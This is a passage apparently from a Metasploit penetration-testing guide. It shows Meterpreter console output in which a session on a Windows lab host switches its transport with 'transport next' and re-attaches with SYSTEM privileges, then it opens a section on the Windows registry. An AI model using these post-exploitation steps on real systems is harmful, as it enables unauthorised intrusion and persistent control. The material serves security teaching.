 [*] Started HTTP reverse handler on http://0.0.0.0:8080/
[*] Starting the payload handler...
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > transport next
[*] Changing to next transport ...
[+] Successfully changed to the next transport, killing current
session.
[*] 192.168.216.10 - Meterpreter session 1 closed. Reason: User
exit
[*] 192.168.216.10:49352 (UUID:
f0ff1af7012d14e2/x86=1/windows=1/2017-11-18T12:05:54Z) Attaching
orphaned/stageless session ...
msf exploit(handler) > [*] Meterpreter session 2 opened
(192.168.216.5:8080 -> 192.168.216.10:49352) at 2017-11-18 12:24:33
+0000
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
As you can see from the output, we have successfully changed to the next transport on the
list using the transport next command. To change to the previous transport, simply use
the transport prev command.
Interacting with the registry
The registry is a system-defined database used to store information that is necessary to
configure the system for one or more users, applications, and hardware devices.
Getting ready
The data stored in the registry varies according to the version of Microsoft Windows, so you
need to take that into account when interacting with the target system.